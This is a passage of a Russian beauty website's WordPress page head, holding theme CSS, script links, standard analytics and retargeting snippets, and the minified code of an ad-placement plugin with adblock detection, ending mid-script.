        <path d="M10 0C4.48566 0 0 4.48566 0 10C0 15.5143 4.48566 20 10 20C15.5143 20 20 15.5143 20 10C20 4.48566 15.5143 0 10 0ZM9.58332 16.6667C8.89402 16.6667 8.33332 16.106 8.33332 15.4167C8.33332 14.7274 8.89402 14.1667 9.58332 14.1667C10.2726 14.1667 10.8333 14.7274 10.8333 15.4167C10.8333 16.106 10.2726 16.6667 9.58332 16.6667ZM10.8333 11.5837V12.9167C10.8333 13.147 10.647 13.3334 10.4166 13.3334H8.75C8.51969 13.3334 8.33332 13.147 8.33332 12.9167V10.8334C8.33332 9.91457 9.08121 9.16668 10 9.16668C10.9188 9.16668 11.6667 8.41879 11.6667 7.5C11.6667 6.58121 10.9188 5.83332 10 5.83332C9.08121 5.83332 8.33332 6.58121 8.33332 7.5V7.91668C8.33332 8.14699 8.14695 8.33336 7.91664 8.33336H6.25C6.01969 8.33336 5.83332 8.14699 5.83332 7.91668V7.5C5.83332 5.20262 7.70262 3.33332 10 3.33332C12.2974 3.33332 14.1667 5.20266 14.1667 7.5C14.1667 9.49953 12.758 11.1939 10.8333 11.5837Z"/>
    </symbol>
    <symbol id="kr-i-arrow-category-link" viewBox="0 0 8 23">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.39465 1.05301C2.14766 0.559027 1.54698 0.358803 1.05301 0.605792C0.559027 0.852781 0.358803 1.45345 0.605792 1.94743L5.38218 11.5002L0.605792 21.053C0.358802 21.547 0.559028 22.1477 1.053 22.3946C1.54698 22.6416 2.14766 22.4414 2.39465 21.9474L7.39465 11.9474C7.53541 11.6659 7.53541 11.3345 7.39465 11.053L2.39465 1.05301Z"/>
    </symbol>
</svg>








<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/font/Montserrat/stylesheet.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/swiper-bundle.min.css" rel="stylesheet"/>
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/jquery.fancybox.min.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/select2.min.css" rel="stylesheet">

<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/style.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/ui.css" rel="stylesheet">
<link href="https://beautyart.pro/info/wp-content/themes/toto-beauty/style.css" rel="stylesheet">


<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery-3.5.1.min.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/swiper-bundle.min.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/scroll-lock.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/lazyload.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/select2.min.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.fancybox.min.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.barrating.min.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.nicescroll.min.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/script.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/ui.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/fn_theme.js?v=1765114761"></script>

<style>

    :root {
        --color-1: #000000; /* Черный Каркас */
        --color-2: #FFB284; /* Желтый Каркас*/
        --color-2-hover: #FFEF5F; /* Желтый при наведении Каркас*/
        --color-3: #FC96A2; /* Фиолетовый Каркас*/
        --color-4: #FFFFFF; /* Белый Каркас*/
        --gradient-1: linear-gradient(270deg, #FFB284 0%, #CF88B6 100%);
        /* Горизонтальный градиент */
        --gradient-2: linear-gradient(180deg, #C39FFA 0%, #F4CAF2 100%); /* Вертикальный градиент */
        --color-text: #2D2D2D; /* Текст */
        --color-title: #000000; /* Заголовки */
        --color-card-text-1: #2D2D2D; /* Темный текст карточек */
        --color-card-text-2: #FFFFFF; /* Светлый текст карточек */
        --color-card-mask: #000000; /* Маска карточек */
        --color-card-bg: #EBEAF7; /* Фон карточек */
        --color-table-bg-top: #FFFDE7; /* Фон шапки таблицы */
        --color-table-bg-odd: #FAFAFD; /* Фон четных строк таблицы и цитаты */
        --color-expert-answer-bg: #352E46; /* Фон ответов экспертов */
        --desctop-nav-link: #FFFFFF; /* Ссылка в десктопном меню */
        --desctop-nav-link-hover: #FFFFFF; /* Ссылка в десктопном меню при наведении */

        --color-ui-link: #9C95D7; /* Цвет ссылок */
        --color-ui-link-hover: #9C95D7; /* Цвет ссылок при наведении */

        --color-ui-sidebar-category-border: #CF88B6;
        --color-ui-sidebar-category-bg: ;
        --color-ui-sidebar-category-link: #CF88B6;
        --color-ui-sidebar-category-link-hover:#CC74AD;
        --color-ui-sidebar-category-counter-border: #5F5F5F;
        --color-ui-sidebar-category-counter-bg: #FFFFFF;
        --color-ui-sidebar-category-counter-text: #CF88B6;

        --color-bg-mobile-panel: #000;

        --color-top-soc-icon: #FFFFFF;
        --color-top-soc-icon-hover: #E1E1E1;



        --letters-mainscreen-main: #FFF;
        --letters-mainscreen-accent: #FFDA5F;
        --letters-mainscreen-text: #2D2D2D;


        --letters-header-main: #FFF;
        --letters-header-accent: #FFDA5F;
        --letters-header-inverse: #2D2D2D;

        /* Слайдер тегов в каталоге */
        --tag-slider-color-text: #2D2D2D;
        --tag-slider-color-bg: #E1DFF3;
        --tag-slider-color-text-hover: #FFF;
        --tag-slider-color-bg-hover: #9C95D7;
    }
</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51796805, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51796805" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-157599409-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-157599409-1');
</script>

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?169",t.onload=function(){VK.Retargeting.Init("VK-RTRG-1012749-tFM1"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1012749-tFM1" style="position:fixed; left:-999px;" alt=""/></noscript>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new 